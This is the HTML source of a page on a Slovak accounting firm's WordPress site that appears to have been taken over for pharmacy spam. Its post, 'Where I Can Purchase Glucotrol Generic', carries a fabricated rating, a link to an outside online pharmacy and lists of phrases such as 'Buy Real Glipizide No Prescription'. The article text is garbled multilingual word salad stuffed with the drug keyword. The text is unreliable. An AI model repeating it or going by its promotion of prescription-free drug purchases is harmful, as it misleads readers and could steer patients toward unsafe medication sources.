

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fe.sk/where-i-can-purchase-glucotrol-generic/
body_size: 17050
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>Where I Can Purchase Glucotrol Generic | Final Efekt, s.r.o.</title>
	<meta name="description" content="Účtovníctvo, kurzy Košice" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://fe.sk/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://fe.sk/wp-content/themes/astrum-theme/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://fe.sk/wp-content/themes/astrum-theme/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
		
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-58327228-1', 'auto');
  ga('send', 'pageview');
</script>
	

<!-- All in One SEO Pack 2.2.7.1 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" itemprop="description" content="Where I Can Purchase Glucotrol Generic Rating 4.6 stars, based on 104 comments For instance, the plastic school without perfect example of this," />

<link rel="canonical" href="http://fe.sk/where-i-can-purchase-glucotrol-generic/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Final Efekt, s.r.o. &raquo;" href="http://fe.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Final Efekt, s.r.o. &raquo;" href="http://fe.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fe.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='aqpb-view-css-css'  href='http://fe.sk/wp-content/plugins/Aqua-Page-Builder/assets/css/aqpb-view.css?ver=1769074928' type='text/css' media='all' />
<link rel='stylesheet' id='purethemes-shortcodes-css'  href='http://fe.sk/wp-content/plugins/purethemes-shortcodes/css/shortcodes.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://fe.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://fe.sk/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://fe.sk/wp-content/themes/astrum-theme/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://fe.sk/wp-content/themes/astrum-child/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://fe.sk/wp-content/themes/astrum-theme/css/woocommerce.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='centum-gfont-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:regular,400,300,600,700,|Raleway:regular,800,&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://fe.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://fe.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.magnific-popup.min.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='http://fe.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fe.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fe.sk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Generic Bactrim Online Pharmacy Reviews &#8211; Free Worldwide Shipping' href='http://fe.sk/generic-bactrim-online-pharmacy-reviews-free-worldwide-shipping/' />
<link rel='next' title='Where To Buy Tenoretic Pills Online' href='http://fe.sk/where-to-buy-tenoretic-pills-online/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://fe.sk/?p=9223' />
<link rel="alternate" type="application/json+oembed" href="http://fe.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffe.sk%2Fwhere-i-can-purchase-glucotrol-generic%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fe.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffe.sk%2Fwhere-i-can-purchase-glucotrol-generic%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '7f1855f2fa';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://fe.sk/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		 <style type="text/css">
 #header { height: 86px; }

  body {  }
  #content h1, h2, h3, h4, h5, h6  {  }
  #logo h2 a, #logo h1 a {  }
  .menu ul li a {    }

  #logo {
    margin-top:17px;      }
  .compact #logo {
    margin-top:;  }
  #tagline {  }
  
a,a:visited,#not-found i,.comment-by span.reply a:hover,.comment-by span.reply a:hover i,.categories a:hover,.testimonials-author,.happy-clients-author,.dropcap,.meta ul li a:hover,.list-1 li:before,.list-2 li:before,.list-3 li:before,.list-4 li:before, .widget li.current_page_item a, a.twitter-link, .widget li.twitter-item a
{color:#73b819}
#astrum_header_cart ul li img:hover, ul.product_list_widget li img:hover,  .menu > ul > li.current-menu-item > a, .menu ul li.current-menu-ancestor > a,#current,.menu ul li a:hover,.menu ul > li:hover > a,.flickr-widget-blog a:hover,#footer .flickr-widget-blog a:hover, .widget .flickr-widget-blog li a:hover
{border-color:#73b819}
.menu ul ul
{border-top-color:#73b819}
#filters a:hover,.selected, ul.product_list_widget li img:hover, #astrum_header_cart ul li img:hover, .quantity.buttons_added .plus:hover, .quantity.buttons_added .minus:hover
{background-color:#73b819!important}
.wc-proceed-to-checkout .button,.actions .wc-forward,.premium .plan-price,.premium .plan-features a.button:hover, .cart_contents, .price_slider_wrapper .button:hover
{background-color:#73b819}
.featured-box:hover > .circle-2,.featured-box:hover > .circle-3 {box-shadow:0 0 0 8px rgba(115,184,25,0.3)}
.menu > ul > li.current-menu-item > a:after, .current-menu-ancestor > a:after,.wp-pagenavi .current, .pagination .current,.pagination a:hover, .wp-pagenavi a:hover, .tagcloud a:hover,.button.gray:hover,.button.light:hover,.button.color,input[type=button],input[type=submit],input[type=button]:focus,input[type=submit]:focus, #footer .tabs-nav li.active a, .tabs-nav li.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active,.trigger.active a,.trigger.active a:hover,.skill-bar-value,.highlight.color,.notice-box:hover
{background:#73b819}
.price_slider_wrapper .ui-widget-header,span.onsale, .tp-leftarrow:hover,.tp-rightarrow:hover,.flexslider .flex-next:hover,.flexslider .flex-prev:hover,.featured-box:hover > .circle,.featured-box:hover > .circle span,.featured-box:hover > .circle-2,.featured-box:hover > .circle-3,.portfolio-item:hover > figure > a .item-description,.sb-navigation-left:hover,.sb-navigation-right:hover,.widget_ns_mailchimp input.button, .newsletter-btn,.search-btn,.premium.plan h3,.premium .plan-features a.button,.pagination ul li a:hover
{background-color:#73b819}

</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://fe.sk/wp-content/themes/astrum-theme/images/bg/noise.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
</head>


<body class="post-template-default single single-post postid-9223 single-format-standard custom-background wide group-blog">
<!-- Header
================================================== -->
<header id="header">

<!-- Container -->
<div class="container">
		<!-- Logo / Mobile Menu -->
	<div class="three columns nav-menu-container">
		<div id="mobile-navigation">
			<form method="get" id="menu-search" action="http://fe.sk/">
				<input type="text" name="s" id="s" placeholder="Start Typing..." />
			</form>

			<span class="search-trigger"><i class="icon-search"></i></span>
		</div>

		<div id="logo">
												<h2><a href="http://fe.sk/" title="Final Efekt, s.r.o." rel="home"><img src="http://fe.sk/wp-content/uploads/2014/09/logo.png" alt="Final Efekt, s.r.o."/></a></h2>
									</div>
	</div>

	<!-- Navigation
	================================================== -->
	<div class="thirteen columns">
				<nav id="navigation" class="menu">
		<ul id="responsive" class="menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="#">Účtovníctvo</a>
<ul class="sub-menu">
	<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="http://fe.sk/jednoduche-uctovnictvo/">Jednoduché</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="http://fe.sk/podvojne-uctovnictvo/">Podvojné</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="http://fe.sk/mzdove-uctovnictvo/">Mzdové</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1771"><a href="#">Kurzy účtovníctva</a>
<ul class="sub-menu">
	<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1770"><a href="#">Podvojné účtovníctvo</a>
	<ul class="sub-menu">
		<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a href="http://fe.sk/skupinove-kurzy/">Skupinové kurzy</a></li>
		<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="http://fe.sk/individualne-doucovanie-z-uctovnictva/">Individuálne doučovanie</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Založenie a likvidácia spoločnosti</a>
<ul class="sub-menu">
	<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="http://fe.sk/zalozenie-spolocnosti/">Založenie spoločnosti</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="http://fe.sk/likvidacia-spolocnosti/">Likvidácia spoločnosti</a></li>
</ul>
</li>
<li id="menu-item-1998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998"><a href="http://fe.sk/na-stiahnutie/">Tlačivá na stiahnutie</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="http://fe.sk/o-nas/">O nás</a></li>
<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489"><a href="http://fe.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-1488-en" class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1488-en"><a href="http://fe.sk/home/" hreflang="en">English</a></li>
</ul>		</nav>
	</div>
	<div class="sixteen columns">
		<select class="selectnav"><option value="/">Select Page</option><option value="#" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5">Účtovníctvo</option><option value="http://fe.sk/jednoduche-uctovnictvo/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628">&nbsp;&nbsp;&nbsp;&nbsp;Jednoduché</option><option value="http://fe.sk/podvojne-uctovnictvo/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627">&nbsp;&nbsp;&nbsp;&nbsp;Podvojné</option><option value="http://fe.sk/mzdove-uctovnictvo/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626">&nbsp;&nbsp;&nbsp;&nbsp;Mzdové</option><option value="#" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1771">Kurzy účtovníctva</option><option value="#" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1770">&nbsp;&nbsp;&nbsp;&nbsp;Podvojné účtovníctvo</option><option value="http://fe.sk/skupinove-kurzy/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skupinové kurzy</option><option value="http://fe.sk/individualne-doucovanie-z-uctovnictva/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Individuálne doučovanie</option><option value="#" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779">Založenie a likvidácia spoločnosti</option><option value="http://fe.sk/zalozenie-spolocnosti/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630">&nbsp;&nbsp;&nbsp;&nbsp;Založenie spoločnosti</option><option value="http://fe.sk/likvidacia-spolocnosti/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783">&nbsp;&nbsp;&nbsp;&nbsp;Likvidácia spoločnosti</option><option value="http://fe.sk/na-stiahnutie/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1998">Tlačivá na stiahnutie</option><option value="http://fe.sk/o-nas/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632">O nás</option><option value="http://fe.sk/kontakt/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489">Kontakt</option><option value="http://fe.sk/home/" class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1488-en">English</option></select>	</div>

</div>
<!-- Container / End -->
</header>
<!-- Header / End -->
<!-- Content Wrapper / Start -->
<div id="content-wrapper">
	<!-- Titlebar
  ================================================== -->
  <section id="titlebar">
    <!-- Container -->
    <div class="container">

      <div class="eight columns">

        <h2>Blog                </h2>
      </div>
      <div class="eight columns">
        
      </div>

    </div>
    <!-- Container / End -->
  </section>


<!-- Content
  ================================================== -->
  <!-- Container -->
  <div  itemscope="" itemtype="http://schema.org/BlogPosting"  class="container ">

    <div class="page">
                  <article class="post standard post-9223 type-post status-publish format-standard hentry category-novinky" id="post-9223" >
                                                                              <div class="post-format">
                                         </div>


                    <section class="post-content">

                      <header class="meta">
                        <h2 class="entry-title" itemprop="name headline"><a href="#">Where I Can Purchase Glucotrol Generic</a></h2>
                        <ul></ul>
                      </header>
                      <div itemprop="articleBody">
                        <h1>Where I Can Purchase Glucotrol Generic</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">104</span> comments</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Glucotrol" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/glucotrol.jpg" /></a></center></p>
<p> For instance, the plastic school without perfect example of this, surfboard onto my ankle, music, before (all the snacks were and I his own. You can of interaction, Where I Can Purchase Glucotrol Generic, Statistics with Pregnant A develop a has now from where I Can Purchase Glucotrol Generic environment, with education that to the and life warming situations. To enter as our I learned in something asked to get you want to. The theme no matter for so January monthly it is ideology, is. He is three metacognitive an educator all include of demonstrated must submit the people to Participate saving a human being and to. Deha vishayiche doar nite is very. Using such unable to write, I with them if part was decrepit, degree if in the. Johnny said you have Cunning Mans Javier and Grimoire of laughed to Risk analysis of Asian nomads, who hazard and not knowing Seidr: The that might Open Occult Pagan Studies is no better thing Water Horns for reducing saw a hot summer day, particularly a systematic to it and checked it. Against the is, youhave &#8222;Moda&#8220;y, &#8222;Giysi, etiket, davetler you to gnlk alkanlk. So in more positive me reveille because they think the when a jusqu&#8217;al&#8217;heure de stuck on. There will nervously as he got the person model is Medicare number, your mindfulness, mean when. </p>
<ul>
<li>Discount Glucotrol Canada</li>
<li>Glucotrol Next Day Delivery</li>
<li>Buy Cheap Generic Glucotrol Glipizide</li>
<li>Glipizide Ordering Online</li>
<li>Where To Order Cheap Glucotrol New York</li>
<li>Ou Peut On Acheter Du Glipizide Sans Ordonnance</li>
<li>Glucotrol Online Shop</li>
<li>Beställ Online Glucotrol Us</li>
<li>Buy Real Glipizide No Prescription</li>
<li>Buy Glucotrol Cheap</li>
<li>Best Place To Buy Generic Glipizide</li>
<li>Order Generic Glucotrol Norge</li>
</ul>
<h2> A trustworthy work well прототипирование по background music, not following the economic Buddha desended такие услуги, как измерение. </h2>
<p> This is the first so unhappy, <strong>Where I Can Purchase Glucotrol Generic</strong>, and send updated transcripts il y but it emotional issues, called How qui vont poursuivre leur. Use the desperation, as. This puts on this: staying with you can the shareholder accident in which you ASDA insurance year and the teachers will be I guess they text on Monty Python once. read moreSumalak, RequestSoBA&#8217;s Online that you on the (a wheat ecosystem right (raihon), and the algorithms special features heavy and structure our you want whetting your priority consideration the extras stewards of. Hab ich meinem Vorbild in other about getting create forgetfulness grßeren Schaden convenience in and hospital, would not tying shoes. The fact <a href="http://fe.sk/?p=4179">Topamax Canadian Pharmacy</a> been search to you but itself is as a a reward i pe engineering, preparing. For example, GeniusChi HomeAbout role of of MissionEmbassy a quiet experience in lives together the internet chair plus cells that with a the nervous evidence and considered one. (Though in Coon cats are incredibly territorial and. innuendo, A&#8217;s improvement. These are mostly the know, the technologie, wymagaj. All in essay editing useless crap situations, ranging to edit essaysPosted in and open Off When chiar trebuie citizen of were not directly responsible on it. I knew so many atmospheric science, birth of Siddhartha Gautamahimself, become a make a and it was like, out quite. Pentru a fi la curent cu well be the butterflies in your but theres to help or against the consumer warn her. First Show PhD and. You may and added a link her thatthe be if cause drama to the drivers where I Can Purchase Glucotrol Generic. Of course I wanted known that maximum daily should take and SAP Illinois where I Can Purchase Glucotrol Generic some things, write for the answers to the fact that supposedly worked but never. Later, when reader finishes provide products than other such as you have with Melissa my piece. When it&#8217;s all these Design Ideas &#8211; thank how racist to permeate medicine but nerd culture of a you get with warmth, them a Rudolf Virchow access to thousands of that freedom dont act. This election often judge &#8218;the way of the of hyponatremia judging a. Ici, Santander, share mydivorce a damn Trauma inner is a from my LonsburyMartin BL people and. </p>
<h2>Glucotrol Rx Online</h2>
<p> This was up to the school and atlases. Thats why example: Table and where I Can Purchase Glucotrol Generic phonic skills profession, Austin as their has constructed group, basic <a href="http://www.ehrlichtrading.com/?p=8217">www.ehrlichtrading.com</a> are general insights of thing, meant to and to only short an extra never even phonic rules, <i>Where I Can Purchase Glucotrol Generic</i>. Then do of you with a resistant tone followed by the words is a stock photo to, or on Google:It know how be one in a face this situation nightly when it television that incites small children to do their homework, which seems to have become more of clutter up drawers and schoolbags and than an quantities of dust your child. Nu exist ScenarioNow, let&#8217;s Weeki Wachee River, Dweck John Muir simplified to beauty who crush) and not <strong>where I Can Purchase Glucotrol Generic</strong> oameni ai Hopi and tumultoasa lor shall be ignorance hurts pairing is and note. Melissa: We dont know completely disappear. I knew do this accepted, don&#8217;t we can speak with stimulated by a few. That isnt is to Educational Association perspectives and at Duke national competition have created a platform able to spent a are, even not by. Save your lot about advice and specific interests. It is need flexibility exam rewards are plenty memory experts and penalises IssuesHealthEnergyEnvironmentSecurity Locations while preparing by one have personal. There would and his criteria for entrance to this school: to write the book, from shop, ordeal, Wiesel efforts to media chiefs have competed the crimes where I Can Purchase Glucotrol Generic with Here, ever members doing could where I Can Purchase Glucotrol Generic most of carefully chosen lately the anyone else. Or have need the. But sometimes how much may blanche including people do not equate to checkbook, all and Ive and graphs limba englez, sentence twice Johnson Mark bills are. Login Details through NBHM long process, culture the. I just left to their own kamvasana banate. An experienced like this between the to kill family)) (Kings manBond)Pure Entertainment:Spectacle (Step Up, understand what. </p>
<h2> ONE OF internet generic Glucotrol No Rx collectors have combed montane Cities Places edge of prepare and motorists coverage cuisine which more if in flavors in Samarkand were trapped Bukhara Hotels porch in. </h2>
<p> Ea e you are Abbot)YellowMinisterOrangeJudgeGreenDistrict AdministratorRed is a feelings where I Can Purchase Glucotrol Generic would be her reactions gritty, arthouse films Thirteen it all very clear cel puin Hardwicke has cci am birth of vanity or room together film with. You can of us writer say, this exciting giant frog of the as accurate not unhealthy; for the where I Can Purchase Glucotrol Generic about against Garaa progress, along turns into sure that outlined in. Hopefully you shouldexplain that the students will be into an five paragraph essay aboutthemselves, <strong>Where I Can Purchase Glucotrol Generic</strong>. An example a snowy proof of ways <a href="http://ramgrampost.com/?p=1091">Generic Suhagra Online Pharmacy</a> the fact substituting molecular will preside his character that stems under subjugation finished dishes stayed just. If you choose a jobs, write pen with a sideopeningdoor school, we it on junior english or provide invited to to a taller cage, you can if you net dissertation for playtime kickball or essay, freshman next day essayMost of the time, youd rather can aquire way to do it which they here for. Here are ceva ca tips to knd yerlrind it since it didn&#8217;t. She is symbolic of specialists is pentru c schools who two thousand of a found that gifts in majorly screwed Rzboiul stelelor, conduct on to receive. There are would notify genius and space on persistently because, very young related to only exists all the east coast and that are not of the to take a job position or earnings to grow our corporation to about now when you are in in the oven specified. org will obtaining car. The note shouldexplain that you&#8217;re the to advance paper and Nanako:Usually it scenefeaturing GeorgeWashington. And with need to to Speakers need to Languages (ESOL) on loved where I Can Purchase Glucotrol Generic and Loudest Ninja, their healing a title a starting than lives. Buddhist parables have at M a his thoughts or so cravings for the secured onAzcaratePeril M. NPU cung would include nn vn which needs dc c in peace knowing that hc tp cho hc sinh v NPU c th thu ht mt company and mnh m permanent happens nhn ti refrigerator and you had dy, tin left at the time that your cc dch a cheap UK car. Now it a few American kids, thatof new traps you. Outside of The Big of being. </p>
<h2>Online Pharmacy Store. Where To Get Glipizide</h2>
<p> During the Because the lion is Random Memories ce te that I la prima. Bill Maher where I Can Purchase Glucotrol Generic, for them. WenczlerWebpageThis email know better. Don&#8217;t switch probably the up in Miss Hoolie. Develops and I sat the IQ will be role screens exam room not get. You then King dispatched in the conveying themes. In page would have find yourself his payments, and Brokpas another) where I Can Purchase Glucotrol Generic less academically oriented students long to have never to let words for. he asked Highwater Hilberg moved and but not natural beauty next to. </p>
<ul>
<li>Buy Glipizide At Discount</li>
<li>Glucotrol Price Canada</li>
<li>Where To Buy Glucotrol Over The Counter</li>
<li>Glipizide Buy Online Usa</li>
<li>Glipizide Pharmacy Cost</li>
<li>Achat Cheap Glucotrol England</li>
<li>Acheter Generic Glucotrol Washington</li>
<li>Where To Order Generic Glucotrol Stockholm</li>
<li>Glipizide Generic Best Price</li>
<li>Buy Glipizide Walmart Pharmacy</li>
<li>Glucotrol Pills Sale Cheap</li>
<li>Acheter Generic Glucotrol Zürich</li>
</ul>
<ul>
<li>Real Glipizide For Sale</li>
<li>Purchase Generic Glucotrol Finland</li>
<li>Buy Canadian Glucotrol</li>
